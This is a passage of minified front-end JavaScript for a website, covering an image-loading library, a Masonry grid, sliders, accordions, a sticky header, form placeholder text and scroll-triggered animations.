t(t,i,n){setTimeout((function(){e.progress(t,i,n)}))}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach((function(e){e.once("progress",t),e.check()})):this.complete()},o.prototype.progress=function(e,t,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&n&&n.log("progress: "+i,e,t)},o.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},l.prototype=Object.create(t.prototype),l.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},l.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},l.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},l.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},l.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},l.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},l.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},c.prototype=Object.create(l.prototype),c.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},c.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},c.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},o.makeJQueryPlugin=function(t){(t=t||e.jQuery)&&((i=t).fn.imagesLoaded=function(e,t){return new o(this,e,t).jqDeferred.promise(i(this))})},o.makeJQueryPlugin(),o}));var $grid=$(".grid").masonry({itemSelector:"none",percentPosition:!0,columnWidth:".grid-sizer",stagger:60,visibleStyle:{transform:"translateY(0)",opacity:1},hiddenStyle:{transform:"translateY(100px)",opacity:0}});let msnry=$grid.data("masonry");function fixedHeaderAdjust(e){e.target;let t=$(".is-drilldown").is(":visible")&&e.contentRect.width<1024?$(".is-drilldown").innerHeight:0,i=$("#top-ribbon").outerHeight()+$(".page-header .header-content").outerHeight()-t;$(".fixed-header-adjust").css("margin-top",i+"px")}$grid.imagesLoaded((function(){$grid.removeClass("are-images-unloaded"),$grid.masonry("option",{itemSelector:".grid-item"});let e=$grid.find(".grid-item");$grid.masonry("appended",e)})),$((function(){$(".accordion-slide").hide();$(".accordion-click").attr({tabindex:"0",role:"button","aria-pressed":"false"}),$(".accordion-click").on("keypress click",(function(e){if([13,32].indexOf(e.which)>-1||"click"==e.type){var t=$(this).parent(".accordion-wrap");t.children(".accordion-slide").slideToggle(),t.toggleClass("arrow-turn");var i="false"==$(this).attr("aria-pressed")?"true":"false";return $(this).attr("aria-pressed",i),!(32==e.keyCode)}}))})),$((function(){let e=$("header.page-header").css("height");$('a[href*="#"]:not([href="#"], [href^="#panel"])').on("click",(function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var t=$(this.hash);let i=(t=t.length?t:$("[name="+this.hash.slice(1)+"]")).offset().top-parseInt(e,10);if(t.length)return $("html, body").animate({scrollTop:i},1e3),setTimeout((()=>{let e=$("header.page-header").css("height"),i=t.offset().top-parseInt(e,10);$("html, body").animate({scrollTop:i},500)}),201),!1}}))})),$(".menu-custom-description").length&&$(".menu-custom-description").each((function(){$(this).children("h2").attr({itemscope:"",itemtype:"http://schema.org/MenuSection"}),$(this).children("h2").wrapInner('<span itemprop="name"></span>')})),$((function(){if($(".testimonial-slider blockquote").length){$(".testimonial-slider").addClass("swiper"),$(".testimonial-slider").wrapInner('<div class="swiper-wrapper"></div>'),$(".testimonial-slider blockquote").wrap('<div class="swiper-slide"></div>'),$(".testimonial-slider").append('<div class="swiper-pagination"></div>'),$(".testimonial-slider q").length&&$(".testimonial-slider q").append('<svg aria-hidden="true" data-prefix="fas" data-icon="quote-left" class="svg-inline--fa fa-quote-left fa-w-16" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 256h-80v-64c0-35.3 28.7-64 64-64h8c13.3 0 24-10.7 24-24V56c0-13.3-10.7-24-24-24h-8c-88.4 0-160 71.6-160 160v240c0 26.5 21.5 48 48 48h128c26.5 0 48-21.5 48-48V304c0-26.5-21.5-48-48-48zm-288 0H96v-64c0-35.3 28.7-64 64-64h8c13.3 0 24-10.7 24-24V56c0-13.3-10.7-24-24-24h-8C71.6 32 0 103.6 0 192v240c0 26.5 21.5 48 48 48h128c26.5 0 48-21.5 48-48V304c0-26.5-21.5-48-48-48z"/></svg>'),$("[data-review-stars]").length&&$("[data-review-stars]").html((function(){let e=$(this).data("review-stars"),t="",i=$(this).prev();i.wrapInner("<div></div>");let n=$(this).detach();i.append(n);for(let i=0;i<e;i++)t+='<svg xmlns="http://www.w3.org/2000/svg" width="19.534" height="18.696" viewBox="0 0 19.534 18.696"> <path id="star-solid" d="M29.219.638,26.834,5.472,21.5,6.25a1.169,1.169,0,0,0-.646,1.994L24.713,12,23.8,17.316a1.168,1.168,0,0,0,1.694,1.23l4.772-2.508,4.772,2.508a1.169,1.169,0,0,0,1.694-1.23L35.82,12l3.859-3.761a1.169,1.169,0,0,0-.646-1.994L33.7,5.472,31.314.638A1.169,1.169,0,0,0,29.219.638Z" transform="translate(-20.5 0.013)" fill="#ef8162"/> </svg>';return"<span>"+t+"</span>"}));new Swiper(".testimonial-slider",{autoplay:!1,slidesPerView:1,loop:!1,spaceBetween:100,pagination:{el:".swiper-pagination",clickable:!0}})}})),$("#sub-banner").length&&$("#main-content").addClass("has-sub-banner"),$("#page-id-397").length&&$("#main-content").addClass("testimonials"),$("#page-id-67").length&&$("#main-content").addClass("home2"),$("#page-id-4").length&&$(".page").addClass("contact"),$((function(){$("header").next().addClass("fixed-header-adjust");let e="";new ResizeObserver((t=>{for(let i of t)e!=i.target.clientHeight&&fixedHeaderAdjust(i),e=i.target.clientHeight})).observe(document.querySelector("header"));const t=$("#top-ribbon").outerHeight()||30;window.pageYOffset>t&&$("header").addClass("is-stuck")})),$(document).on("scroll",(function(){const e=$("#top-ribbon").outerHeight()||30;window.pageYOffset>e?$("header").hasClass("is-stuck")||$("header").addClass("is-stuck"):$("header").hasClass("is-stuck")&&$("header").removeClass("is-stuck")})),$((function(){if($("#gallery-img-container").length){const e=new Swiper("#gallery-thumb-container",{spaceBetween:10,slidesPerView:4,freeMode:!0,watchSlidesProgress:!0});new Swiper("#gallery-img-container",{spaceBetween:10,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},thumbs:{swiper:e}})}})),$(".skip-to-content").on("click",(function(e){let t="#"+this.href.split("#")[1];$(t).attr("tabindex",-1).on("blur focusout",(function(){$(this).removeAttr("tabindex")})).trigger("focus")}));var FirstLastNamePlaceholders=function(e,t){1==t?(e.find(".form-cd-name-first input").attr("placeholder","First Name*"),e.find(".form-cd-name-last input").attr("placeholder","Last Name*")):(e.find(".form-cd-name-first input").attr("placeholder","First Name"),e.find(".form-cd-name-last input").attr("placeholder","Last Name")),e.children(".fm-question, .fm-question_error").hide()},FullNamePlaceholders=function(e,t){t?(e.find('select[id$="NameTitle"] option:first-child').html("Sal*"),e.find(".form-cd-name-first input").attr("placeholder","First Name*"),e.find(".form-cd-name-mi input").attr("placeholder","M.I.*"),e.find(".form-cd-name-last input").attr("placeholder","Last Name*")):(e.find('select[id$="NameTitle"] option:first-child').html("Sal"),e.find(".form-cd-name-first input").attr("placeholder","First Name"),e.find(".form-cd-name-mi input").attr("placeholder","M.I."),e.find(".form-cd-name-last input").attr("placeholder","Last Name")),e.children(".fm-question, .fm-question_error").hide()},FullNameNoTitlePlaceholders=function(e,t){t?(e.find(".form-cd-name-first input").attr("placeholder","First Name*"),e.find(".form-cd-name-mi input").attr("placeholder","M.I.*"),e.find(".form-cd-name-last input").attr("placeholder","Last Name*")):(e.find(".form-cd-name-first input").attr("placeholder","First Name"),e.find(".form-cd-name-mi input").attr("placeholder","M.I."),e.find(".form-cd-name-last input").attr("placeholder","Last Name")),e.children(".fm-question, .fm-question_error").hide()},AddressPlaceholders=function(e,t){t?(e.find(".fm-text-addressline1").attr("placeholder","Street Address*"),e.find(".fm-text-addressline2").attr("placeholder","City, State, ZIP*")):(e.find(".fm-text-addressline1").attr("placeholder","Street Address"),e.find(".fm-text-addressline2").attr("placeholder","City, State, ZIP"))},BirthDatePlaceholders=function(e,t){t?(e.find('select[id$="BirthDateMonth"] option:first-child').html("Month*"),e.find('select[id$="BirthDateDay"] option:first-child').html("Day*"),e.find('select[id$="BirthDateYear"] option:first-child').html("Year*")):(e.find('select[id$="BirthDateMonth"] option:first-child').html("Month"),e.find('select[id$="BirthDateDay"] option:first-child').html("Day"),e.find('select[id$="BirthDateYear"] option:first-child').html("Year"))},BirthdayMonthPlaceholder=function(e,t){t?e.find('select[id$="BirthDateMonth"] option:first-child').html("Birthday Month*"):e.find('select[id$="BirthDateMonth"] option:first-child').html("Birthday Month"),e.children(".fm-question, .fm-question_error").hide()},StateFillInPlaceholder=function(e,t){e.find('input[id$="StateFillIn"]').attr("placeholder","Other"),e.children(".fm-question, .fm-question_error").hide()},ZipCodePlaceholders=function(e,t){t?(e.find('input[id$="Zip"]').attr("placeholder","Zip/Postal Code*"),e.find('input[id$="ZipExt"]').attr("placeholder","Ext")):(e.find('input[id$="Zip"]').attr("placeholder","Zip/Postal Code"),e.find('input[id$="ZipExt"]').attr("placeholder","Ext")),e.children(".fm-question, .fm-question_error").hide()},NoPlaceholders=function(){};function placeholderQuestions(){var e=[],t=[];$.each({"fm-qt-NAME_FULL_FIRSTLAST":"FirstLastNamePlaceholders","fm-qt-SHIPPING_NAME_FULL_FIRSTLAST":"FirstLastNamePlaceholders","fm-qt-NAME_FULL_FIRSTLASTFREQUIRED":"FirstLastNamePlaceholders","fm-qt-NAME_FULL":"FullNamePlaceholders","fm-qt-SHIPPING_NAME_FULL":"FullNamePlaceholders","fm-qt-NAME_FULL_NOTITLE":"FullNameNoTitlePlaceholders","fm-qt-SHIPPING_NAME_FULL_NOTITLE":"FullNameNoTitlePlaceholders","fm-qt-ADDRESS":"AddressPlaceholders","fm-qt-SHIPPING_ADDRESS":"AddressPlaceholders","fm-qt-BEST_TIME_TO_CALL":"NoPlaceholders","fm-qt-BIRTHDAY_ALL":"BirthDatePlaceholders","fm-qt-BIRTHDAY_MONTH":"BirthdayMonthPlaceholder","fm-qt-STATE_FILLIN":"StateFillInPlaceholder","fm-qt-SHIPPING_STATE_FILLIN":"StateFillInPlaceholder","fm-qt-ZIP":"ZipCodePlaceholders","fm-qt-SHIPPING_ZIP":"ZipCodePlaceholders"},(function(i,n){e.push(i),t.push(n)})),$(".fm-question-container").each((function(){for(var i=$(this).attr("class").split(" "),n=0;n<i.length;n++)for(var s=0;s<e.length;s++)if(i[n]==e[s])return $(this).children(".fm-question").hasClass("required")?window[t[s]]($(this),!0):window[t[s]]($(this),!1),!0;if($(this).find("select").length){var a=$(this).children(".fm-question, .fm-question_error").text().trim();$(this).find("select").children("option:first-child").html(a),$(this).children(".fm-question, .fm-question_error").hide()}else{if($(this).find("input[type='checkbox'], input[type='radio']").length)return;if($(this).find("input, textarea").length){a=$(this).children(".fm-question, .fm-question_error").text().trim();$(this).find("input, textarea").attr("placeholder",a),$(this).children(".fm-question, .fm-question_error").hide()}}}))}placeholderQuestions();const search_string="animate__",replace_string="motion__",addStr="motion__animated",animateCountUp=(e,t=1200)=>{const i=1e3/60,n=Math.round(t/i);let s={};"true"==e.dataset.isCurrency&&(s.style="currency",s.currency="USD"),"true"==e.dataset.isPercent&&(s.style="percent"),e.dataset.animateComplete="true";let a=0;const o=setInterval((()=>{a++;const t=(i=a/n)*(2-i);var i;let r=Math.round(e.dataset.countTo*t);"true"==e.dataset.isPercent&&(r=(e.dataset.countTo*t).toFixed(2)),parseInt(e.innerHTML,10)!==r&&(e.innerHTML=new Intl.NumberFormat("en-US",s).format(r)),a===n&&clearInterval(o)}),i)},search_classes=(e,t)=>!(!e||!e.nodeType)&&e.classList.value.toLowerCase().includes(t),add_class=(e,t)=>{t.constructor===Array?t.forEach((t=>{search_classes(e," "+t+" ")||e.classList.add(t)})):search_classes(e," "+t+" ")||e.classList.add(t)},add_parent=(e,t)=>{search_classes(e.parent,t)||e.parent.classList.add(t)},add_innerwrap=(e,t,i,n)=>{if(void 0===e.dataset.childAppended)for(e.dataset.childAppended=t,"string"==typeof t&&(t=document.createElement(t)),e.appendChild(t).setAttribute(i,n);e.firstChild!==t;)t.appendChild(e.firstChild)},shuffle=e=>{let t,i=e.length;for(;0!=i;)t=Math.floor(Math.random()*i),i--,[e[i],e[t]]=[e[t],e[i]];return e},siblingsDelay=(e,t)=>{let i=(t=Object.assign({randomize:!1,base:150,interval:100,scope:e.parentElement,selector:!1},t)).scope.children,n=[];t.selector&&(i=t.scope.querySelectorAll(t.selector)),i.length&&(n=[].slice.call(i),t.randomize&&(n=shuffle(n)),n.forEach(((e,i)=>{let n=parseFloat(t.base),s=parseFloat(t.interval);e.style.animationDelay=n+s*i+"ms"})))},add_outerwrap=(e,t,i,n="")=>{void 0===e.dataset.wrapped&&("string"==typeof t&&(t=document.createElement(t)),add_class(t,i),e.parentNode.insertBefore(t,e),t.appendChild(e),e.dataset.wrapped=i,n&&add_class(e,n))},init_animation=e=>{let t=e.target;if(!t.dataset.animate){let e=t.classList.value.split(" ").filter((e=>e.toLowerCase().includes("animate__".toLowerCase())));e.length&&(e.forEach((e=>t.classList.remove(e))),t.dataset.animate=e.join(" ").replace("animate__","motion__"))}search_classes(t,"animate__refresh")&&(t.dataset.motionRefresh="true");let i=e.time-300;(!t.dataset.motionRefreshTime||t.dataset.motionRefreshTime<i)&&(t.dataset.motionRefreshTime=e.time),e.isIntersecting?t.dataset.animate.split(" ").forEach((e=>add_class(t,e))):t.dataset.motionRefresh&&t.dataset.motionRefreshTime==e.time&&t.dataset.animate.split(" ").forEach((e=>t.classList.remove(e)))},countup_elements=e=>{let t=e.target;search_classes(t,"counter")&&(void 0===t.dataset.isCurrency&&(t.dataset.isCurrency=t.innerHTML.includes("$"),t.innerHTML=t.innerHTML.replace(/\$/g,"")),void 0===t.dataset.isPercent&&(t.dataset.isPercent=t.innerHTML.includes("%"),t.innerHTML=t.innerHTML.replace(/\%/g,""),"true"==t.dataset.isPercent&&(t.dataset.countTo=.01*parseInt(t.innerHTML))),t.innerHTML=t.innerHTML.replaceAll(",",""),void 0===t.dataset.countTo&&(t.dataset.countTo=parseInt(t.innerHTML),t.textContent=0),void 0===t.dataset.animateComplete&&e.isIntersecting&&search_classes(t,"counter")&&setTimeout(animateCountUp(t,1e3),500))},inViewport=(e,t)=>{e.forEach((e=>{let t=e.target;(search_classes(t,"animate__")||search_classes(t,"motion__")&&"undefined"!==t.dataset.animate)&&(add_class(t,addStr),init_animation(e)),(search_classes(t,"animated__outline")||search_classes(t.parentNode,"animated__outline"))&&("IMG"==t.tagName?(t.classList.remove("animated__outline"),add_outerwrap(t,"div",["animated__outline","animated__outline_image","outline-container","outline__flip"]),e.isIntersecting&&add_class(t.parentNode,"show")):(t.classList.contains("no-wrap")?t.innerHTML+="<div class='outline-container'></div>":add_innerwrap(t,"div","class","outline-container"),e.isIntersecting&&add_class(t,"show"))),search_classes(t,"banner-gallery_card__image")&&void 0===t.dataset.animateComplete&&e.isIntersecting&&(t.dataset.animateComplete="true",add_class(t,"card--flipped")),search_classes(t,"countup")&&countup_elements(e)}))},Obs=new IntersectionObserver(inViewport),obsOptions={};function elem_in_viewport(){document.querySelectorAll('[class*="animate__"], .animated__outline, .countup, .banner-gallery_card__image').forEach((e=>{Obs.observe(e,obsOptions)}))}function setExtraContentModuleClass(e){e.forEach((e=>{if($(`.${e}`)){const t=$(`.${e}`).parentsUntil(".wrapper.sitewide",".extra-content");$(`.${e}`).removeClass(`${e}`),t.addClass(`${e}`)}}))}function setDataSelect(){$("select").each((function(){$(this).attr("data-selected",$(this).children(":selected").val())})).on("change",(function(e){$(this).attr("data-selected","").attr("data-selected",$(this).children(":selected").val())}))}document.addEventListener("DOMContentLoaded",elem_in_viewport),$((function(){let e=document.querySelectorAll("[data-animate-begin]");if(e){let t=[];function i(e){let i=window.scrollY+window.innerHeight;t.forEach(((e,t)=>{i>e.intersect&&!e.elem.dataset.animated&&(e.elem.beginElement(),e.elem.dataset.animated="1")}))}e.forEach((e=>{let i=e.parentElement.getBoundingClientRect();t.push({elem:e,intersect:i.y+i.height})})),i(),document.addEventListener("scroll",i)}})),$((function(){let e=window.location.pathname;(!e||"/"===e)&&siblingsDelay(document.querySelector("#page-id-1 .full-width-banner__content > *"),{base:150,interval:250})})),$((function(){$(".callout-minimal").length&&siblingsDelay(document.querySelector(".callout-minimal"),{base:150,interval:250})})),$((function(){new Swiper(".callout-image__slider.swiper",{loop:!0,autoplay:{delay:3e3},slidesPerView:2,spaceBetween:15,breakpoints:{640:{slidesPerView:3},1025:{slidesPerView:4}}})})),$("#sub-banner").length&&$("#main-content").addClass("has-sub-banner"),$("#page-id-397").length&&$("#main-content").addClass("testimonials"),$("#page-id-67").length&&$("#main-content").addClass("home2"),$("#page-id-4").length&&$(".page").addClass("contact"),$((function(){new Swiper(".testimonial__slider.swiper",{loop:!0,autoplay:{delay:3e3},navigation:{nextEl:".swiper-button-next.testimonial__slider",prevEl:".swiper-button-prev.testimonial__slider"},pagination:{el:".swiper-pagination.testimonial__slider",type:"bullets",clickable:!0}})})),$((function(){setDataSelect(),$(".form-cd-name-first input").attr("placeholder","First Name *"),$(".form-cd-name-last input").attr("placeholder","Last Name *"),$(".hopscotch").closest("section").addClass("hopscotch-section"),$(".additional-content-area.scroll-effect:nth-child(even)").addClass("from-left"),$(".additional-content-area.scroll-effect:nth-child(odd)").addClass("from-right"),$(".counter").length&&$(".counter").counterUp({delay:10,time:1e3}),$("h1").length||($(".sub-banner__heading").wrapInner("<h1></h1>"),$(".full-width-banner__heading").wrapInner("<h1></h1>")),$(".blog-post").length&&siblingsDelay(document.querySelector(".blog-post"),{base:150,interval:250}),$(document).foundation(),$((function(){$("#Archives").on("change",(function(){var e=$(this).val();return e&&(window.location=e),!1}))})),$(".scroll-effect").length&&scrollEffect();setExtraContentModuleClass(["callout-table-module"]),$(window).on("changed.zf.mediaquery",(function(e,t,i){$(".sub-page .content-sub-text").removeAttr("style")})),$("#menu-close").on("click",(()=>{Foundation.MediaQuery.is("large up")||($(".top-bar_right").addClass("close-menu"),$(".top-bar_right").removeClass("open-menu"),setTimeout((()=>$(".top-bar_right").hide()),1e3))})),$(".top-bar_right").on("click",(e=>{if(!Foundation.MediaQuery.is("large up")){const t=$("ul.menu-main").position().left;e.clientX<t&&($(".top-bar_right").addClass("close-menu"),$(".top-bar_right").removeClass("open-menu"),setTimeout((()=>$(".top-bar_right").hide()),1e3))}})),$(".main-icon__wrapper button").on("click",(()=>{Foundation.MediaQuery.is("large up")||($(".top-bar_right").addClass("open-menu"),$(".top-bar_right").removeClass("close-menu"))}))}));var calculateGutter=function(e,t){var i=($(window).width()-$("."+e+" .row").width())/2;$("."+t).css("width",i)};let scrollEffect=()=>{let e=$(window),t=$(".scroll-effect");t.each((function(e,t){(t=$(t)).visible(!0)&&t.addClass("already-visible come-in")})),e.scroll((function(e){t=$(".scroll-effect:not(.come-in)"),t.each((function(e,t){(t=$(t)).visible(!0)&&t.addClass("come-in")}))}))};